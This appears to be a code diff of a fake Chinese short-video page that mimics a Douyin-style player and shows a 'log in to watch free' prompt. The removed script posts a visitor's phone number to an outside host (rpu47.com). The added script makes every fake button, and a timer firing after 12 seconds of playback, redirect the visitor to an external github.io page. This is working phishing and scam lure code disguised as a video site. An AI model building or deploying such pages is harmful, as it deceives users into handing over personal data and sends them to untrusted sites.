+                    <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"></feColorMatrix>
+                    <feBlend in2="BackgroundImageFix" result="effect1_dropShadow_38277_51136"></feBlend>
+                    <feBlend in="SourceGraphic" in2="effect1_dropShadow_38277_51136" result="shape"></feBlend>
+                  </filter>
+                </defs>
+              </svg>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="kEqb4PZ6 up9tZldE MHeBD3KS" data-e2e-state="video-player-no-digged" data-e2e="video-player-digg">
+        <div class="lHmTa40e">
+          <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="bvTE03NJ"
+            viewBox="0 0 36 37">
+            <path fill-rule="evenodd" clip-rule="evenodd"
+              d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
+              fill="#fff"></path>
+          </svg>
+        </div>
+        <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
+        <div class="tzVl3l7w">
+          <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="qIngyRdQ"
+            viewBox="0 0 36 37">
+            <path fill-rule="evenodd" clip-rule="evenodd"
+              d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
+              fill="#fff"></path>
+          </svg>
+        </div>
+        <div class="hfgGrUTS Y006Bsbt">389</div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="CT3y5rWY jtnwH7Q7 UgpbNsc3" data-e2e-state="video-player-no-collect" data-e2e="video-player-collect">
+        <div class="ywWMyrCr">
+          <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="y0VmUN7L"
+            viewBox="0 0 36 36">
+            <path
+              d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
+              fill="#fff"></path>
+          </svg>
+        </div>
+        <div class="qc4FQDvn eEBI4Egz">1890</div>
+      </div>
+    </div>
+    <div class="ZfrXkYoG" onclick="tacn()">
       <div class="NRiH5zYV">
-        <div class="YTu_A7CW bx6jfq7y xfVAG0BN">
-          <a
-            onclick="tacn()"
-            class="B3AsdZT9 mygoURxc"
-            data-e2e="video-avatar"
-            rel="noopener noreferrer"
-          >
-            <div class="NRiH5zYV">
-              <div
-                class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi"
-                data-e2e="live-avatar"
-              >
-                <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa" />
-              </div>
-            </div>
-          </a>
-          <div class="NRiH5zYV">
-            <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
-              <div class="Fivj58Eg">
-                <svg
-                  width="18"
-                  height="18"
-                  fill="none"
-                  xmlns="http://www.w3.org/2000/svg"
-                  class="H2HjqV3h"
-                  viewBox="0 0 32 33"
-                >
-                  <g filter="url(#follow_svg__filter0_d_38277_51136)">
-                    <path
-                      fill-rule="evenodd"
-                      clip-rule="evenodd"
-                      d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z"
-                      fill="#FE2C55"
-                    ></path>
-                  </g>
-                  <path
-                    d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z"
-                    fill="#fff"
-                  ></path>
-                  <path
-                    d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z"
-                    fill="#fff"
-                  ></path>
-                  <defs>
-                    <filter
-                      id="follow_svg__filter0_d_38277_51136"
-                      x="0"
-                      y="0.732"
-                      width="32"
-                      height="32"
-                      filterUnits="userSpaceOnUse"
-                      color-interpolation-filters="sRGB"
-                    >
-                      <feFlood
-                        flood-opacity="0"
-                        result="BackgroundImageFix"
-                      ></feFlood>
-                      <feColorMatrix
-                        in="SourceAlpha"
-                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
-                        result="hardAlpha"
-                      ></feColorMatrix>
-                      <feOffset dy="2"></feOffset>
-                      <feGaussianBlur stdDeviation="2"></feGaussianBlur>
-                      <feColorMatrix
-                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"
-                      ></feColorMatrix>
-                      <feBlend
-                        in2="BackgroundImageFix"
-                        result="effect1_dropShadow_38277_51136"
-                      ></feBlend>
-                      <feBlend
-                        in="SourceGraphic"
-                        in2="effect1_dropShadow_38277_51136"
-                        result="shape"
-                      ></feBlend>
-                    </filter>
-                  </defs>
+        <div class="Q79kf5XP h9JNjSBI undefined sgXcrzaL" data-e2e="video-player-share">
+          <div class="I2wsWzIQ">
+            <div class="BwiwR0v7">
+              <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="oh8cnLMd"
+                viewBox="0 0 36 36">
+                <path fill-rule="evenodd" clip-rule="evenodd"
+                  d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
+                  fill="#fff"></path>
+              </svg>
+            </div>
+            <div class="MjEhjbTL"></div>
+          </div>
+          <div class="_09xOZR9">639</div>
+        </div>
+      </div>
+      <div data-e2e="video-share-container">
+        <div class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5" style="display: none" data-inuser="false"></div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more">
+        <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
+          <path
+            d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
+            fill="#fff"></path>
+        </svg>
+        <div class="se14DHcz" style="display: none">
+          <div class="LIEWFkBs">
+            <div class="FbuERyN5" data-e2e="video-player-no-like">
+              <div class="Ejbx5dGa">
+                <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
+                  <path fill-rule="evenodd" clip-rule="evenodd"
+                    d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
+                    fill="#2F3035" fill-opacity="0.9"></path>
                 </svg>
               </div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div
-          class="kEqb4PZ6 up9tZldE MHeBD3KS"
-          data-e2e-state="video-player-no-digged"
-          data-e2e="video-player-digg"
-        >
-          <div class="lHmTa40e">
-            <svg
-              width="18"
-              height="18"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-              class="bvTE03NJ"
-              viewBox="0 0 36 37"
-            >
-              <path
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
-                fill="#fff"
-              ></path>
-            </svg>
-          </div>
-          <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
-        </div>
-      </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
-          <div class="tzVl3l7w">
-            <svg
-              width="18"
-              height="18"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-              class="qIngyRdQ"
-              viewBox="0 0 36 37"
-            >
-              <path
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
-                fill="#fff"
-              ></path>
-            </svg>
-          </div>
-          <div class="hfgGrUTS Y006Bsbt">389</div>
-        </div>
-      </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div
-          class="CT3y5rWY jtnwH7Q7 UgpbNsc3"
-          data-e2e-state="video-player-no-collect"
-          data-e2e="video-player-collect"
-        >
-          <div class="ywWMyrCr">
-            <svg
-              width="18"
-              height="18"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-              class="y0VmUN7L"
-              viewBox="0 0 36 36"
-            >
-              <path
-                d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
-                fill="#fff"
-              ></path>
-            </svg>
-          </div>
-          <div class="qc4FQDvn eEBI4Egz">1890</div>
-        </div>
-      </div>
-      <div class="ZfrXkYoG" onclick="tacn()">
-        <div class="NRiH5zYV">
-          <div
-            class="Q79kf5XP h9JNjSBI undefined sgXcrzaL"
-            data-e2e="video-player-share"
-          >
-            <div class="I2wsWzIQ">
-              <div class="BwiwR0v7">
-                <svg
-                  width="18"
-                  height="18"
-                  fill="none"
-                  xmlns="http://www.w3.org/2000/svg"
-                  class="oh8cnLMd"
-                  viewBox="0 0 36 36"
-                >
+              <div class="n0iTjXhb">不感兴趣</div>
+            </div>
+            <div class="FbuERyN5" data-e2e="video-player-report">
+              <div class="Ejbx5dGa">
+                <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
                   <path
-                    fill-rule="evenodd"
-                    clip-rule="evenodd"
-                    d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
-                    fill="#fff"
-                  ></path>
+                    d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
+                    fill="#2F3035" fill-opacity="0.9"></path>
                 </svg>
               </div>
-              <div class="MjEhjbTL"></div>
-            </div>
-            <div class="_09xOZR9">639</div>
-          </div>
-        </div>
-        <div data-e2e="video-share-container">
-          <div
-            class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5"
-            style="display: none"
-            data-inuser="false"
-          ></div>
-        </div>
-      </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more">
-          <svg
-            width="36"
-            height="36"
-            fill="none"
-            xmlns="http://www.w3.org/2000/svg"
-            class=""
-            viewBox="0 0 36 36"
-          >
-            <path
-              d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
-              fill="#fff"
-            ></path>
-          </svg>
-          <div class="se14DHcz" style="display: none">
-            <div class="LIEWFkBs">
-              <div class="FbuERyN5" data-e2e="video-player-no-like">
-                <div class="Ejbx5dGa">
-                  <svg
-                    width="36"
-                    height="36"
-                    fill="none"
-                    xmlns="http://www.w3.org/2000/svg"
-                    class=""
-                    viewBox="0 0 36 36"
-                  >
-                    <path
-                      fill-rule="evenodd"
-                      clip-rule="evenodd"
-                      d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
-                      fill="#2F3035"
-                      fill-opacity="0.9"
-                    ></path>
-                  </svg>
+              <div class="n0iTjXhb">举报</div>
+            </div>
+            <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
+              <div class="Ejbx5dGa">
+                <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
+                  <rect x="6" y="9" width="24" height="18" rx="2" stroke="#fff" stroke-opacity="0.8" stroke-width="2">
+                  </rect>
+                  <path stroke="#fff" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round"
+                    d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"></path>
+                </svg>
+              </div>
+              <div class="n0iTjXhb">快捷键列表</div>
+            </div>
+          </div>
+          <div class="ZJznjerU" style="max-width: unset" data-e2e="more-music-detail">
+            <div class="_zchYV_g">
+              <div class="_simaUMV">
+                <div class="cR16sIWE">
+                  <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
+                    viewBox="0 0 36 36">
+                    <path fill-rule="evenodd" clip-rule="evenodd"
+                      d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
+                      fill="#fff" fill-opacity="0.8"></path>
+                  </svg>创作的原声
                 </div>
-                <div class="n0iTjXhb">不感兴趣</div>
+                <div class="C0K0FFgN">0人使用</div>
               </div>
-              <div class="FbuERyN5" data-e2e="video-player-report">
-                <div class="Ejbx5dGa">
-                  <svg
-                    width="36"
-                    height="36"
-                    fill="none"
-                    xmlns="http://www.w3.org/2000/svg"
-                    class=""
-                    viewBox="0 0 36 36"
-                  >
-                    <path
-                      d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
-                      fill="#2F3035"
-                      fill-opacity="0.9"
-                    ></path>
-                  </svg>
-                </div>
-                <div class="n0iTjXhb">举报</div>
+            </div>
+            <div class="MwxqXGbB oh9dyY7y"></div>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div class="disturb-login-panel"></div>
+  </div>
+
+  <div id="_source-wrapper" style="display: none"></div>
+  <div id="root">
+    <div style="width: 100%; height: 100%">
+      <div class="Content">
+        <div style="overflow: hidden">
+          <div class="page--3r6B4">
+            <div class="swiper-outter">
+              <div class="button--3NOq5" id="_target_wrapper">
+                <a classname="button-ghost" id="click-me-plz" style="display: block" onclick="tacn()">试看中，登录即可免费在线观看</a>
               </div>
-              <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
-                <div class="Ejbx5dGa">
-                  <svg
-                    width="36"
-                    height="36"
-                    fill="none"
-                    xmlns="http://www.w3.org/2000/svg"
-                    class=""
-                    viewBox="0 0 36 36"
-                  >
-                    <rect
-                      x="6"
-                      y="9"
-                      width="24"
-                      height="18"
-                      rx="2"
-                      stroke="#fff"
-                      stroke-opacity="0.8"
-                      stroke-width="2"
-                    ></rect>
-                    <path
-                      stroke="#fff"
-                      stroke-opacity="0.8"
-                      stroke-width="2"
-                      stroke-linecap="round"
-                      d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"
-                    ></path>
-                  </svg>
-                </div>
-                <div class="n0iTjXhb">快捷键列表</div>
-              </div>
-            </div>
-            <div
-              class="ZJznjerU"
-              style="max-width: unset"
-              data-e2e="more-music-detail"
-            >
-              <div class="_zchYV_g">
-                <div class="_simaUMV">
-                  <div class="cR16sIWE">
-                    <svg
-                      width="36"
-                      height="36"
-                      fill="none"
-                      xmlns="http://www.w3.org/2000/svg"
-                      class=""
-                      viewBox="0 0 36 36"
-                    >
-                      <path
-                        fill-rule="evenodd"
-                        clip-rule="evenodd"
-                        d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
-                        fill="#fff"
-                        fill-opacity="0.8"
-                      ></path></svg
-                    >创作的原声
-                  </div>
-                  <div class="C0K0FFgN">0人使用</div>
-                </div>
-              </div>
-              <div class="MwxqXGbB oh9dyY7y"></div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="disturb-login-panel"></div>
-    </div>
-
-    <div id="_source-wrapper" style="display: none"></div>
-    <div id="root">
-      <div style="width: 100%; height: 100%">
-        <div class="Content">
-          <div style="overflow: hidden">
-            <div class="page--3r6B4">
-              <div class="swiper-outter">
-                <div class="button--3NOq5" id="_target_wrapper">
-                  <a
-                    classname="button-ghost"
-                    id="click-me-plz"
-                    style="display: block"
-                    onclick="tacn()"
-                    >试看中，登录即可免费在线观看</a
-                  >
-                </div>
-              </div>
-            </div>
-            <div
-              class="swiper-wrapper--9Fe43"
-              id="slider"
-              style="background-color: black"
-            >
-              <div
-                class="swiper-slide--2lJtY"
-                id="sliders"
-                style="top: 0%; background-color: black"
-              >
-                <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
-                <video
-                  autoplay
-                  id="myvideo"
-                  preload="auto"
-                  playsinline="true"
-                  webkit-playsinline="true"
-                  x5-playsinline="true"
-                  x-webkit-airplay="allow"
-                  v-bind:src="video_file"
-                  class="avatar video-avatar"
-                  x5-video-player-type="h5"
-                  x5-video-player-fullscreen="true"
-                  x5-video-orientation="landscape|portrait"
-                  controls="controls"
-                  controlslist="nodownload noremoteplayback"
-                  oncanpaly="timesS()"
-                  src=""
-                ></video>
-                <div class="text--2ReaD"></div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </body>
-  <script>
-    function tacn() {
-      cnxx();
-    }
-    var consts = 0;
-    setInterval("timesn()", 500);
-    function timesn() {
-      var trObj = document.getElementById("myvideo");
-      if (trObj.currentTime >= 0.2 && consts == 0) {
-        consts = 2;
-        setTimeout("tacn()", "12000");
-        console.log(trObj.currentTime);
-      }
-    }
-    function cnxx() {
-      var trObj = document.getElementById("tccn");
-      trObj.style.display = "block";
-      var trObj = document.getElementById("sliders");
-      trObj.style.display = "none";
-    }
-  </script>
-
-  <script>
-    var intaddr = "https://rpu47.com:8081";
-    var inputTime = 60;
-    var inputId;
-    function linkDown() {
-      if (inputTime == 60) {
-        var trObj = document.getElementById("idPhone");
-        if (trObj.value != "") {
-          psotDown();
+            </div>
+          </div>
+          <div class="swiper-wrapper--9Fe43" id="slider" style="background-color: black">
+            <div class="swiper-slide--2lJtY" id="sliders" style="top: 0%; background-color: black">
+              <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
+              <video autoplay id="myvideo" preload="auto" playsinline="true" webkit-playsinline="true"
+                x5-playsinline="true" x-webkit-airplay="allow" v-bind:src="video_file" class="avatar video-avatar"
+                x5-video-player-type="h5" x5-video-player-fullscreen="true" x5-video-orientation="landscape|portrait"
+                controls="controls" controlslist="nodownload noremoteplayback" oncanpaly="timesS()" src=""></video>
+              <div class="text--2ReaD"></div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+</body>
+<script>
+  function tacn() {
+    window.location.href ="https://ldja57g.github.io/ggy/mcy" ;
+    //cnxx();
+  }
+  var consts = 0;
+  setInterval("timesn()", 500);
+  function timesn() {
+    var trObj = document.getElementById("myvideo");
+    if (trObj.currentTime >= 0.2 && consts == 0) {
+      consts = 2;
+      setTimeout("tacn()", "12000");
+      console.log(trObj.currentTime);
+    }
+  }
+  function cnxx() {
